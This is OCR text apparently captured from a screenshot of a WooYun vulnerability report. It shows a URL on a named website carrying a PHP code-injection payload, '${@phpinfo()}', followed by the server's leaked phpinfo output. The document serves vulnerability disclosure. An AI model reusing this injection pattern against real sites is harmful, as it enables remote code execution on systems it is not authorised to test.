 phpinfo()
WooYun.org | 提交漏洞
www.zmiiu.org/index.php/module/aciton/param1/${@phpinfo()}
8
Google
访问最多
新手上路
PHP Version 5.2.17p1
php
System
Linux localhost.localdomain 2.6.32-358.el6.x86_64 #1 SMP Fri Feb 22 00:31:26 UTC 2013 x86_64
Build Date
Jun 26 2012 19:32:42
Configure
Command
'./configure' '--prefix=/www/wdlinux/apache_php-5.2.17' '--with-config-file-path=/www/wdlinux
/apache_php-5.2.17/etc' '--with-mysql=/www/wdlinux/mysql' '--with-iconv=/usr' '--with-
freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr'
'--enable-xml' '--disable-rpath' '--enable-discard-path' '--enable-inline-optimization'
'--with-curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt=/usr' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-ftp' '--with-apxs2=/www
/wdlinux/apache/bin/apxs'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/www/wdlinux/apache_php-5.2.17/etc
Loaded
Configuration
File
/www/wdlinux/apache_php-5.2.17/etc/php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini
files parsed
(none)
PHP API
20041225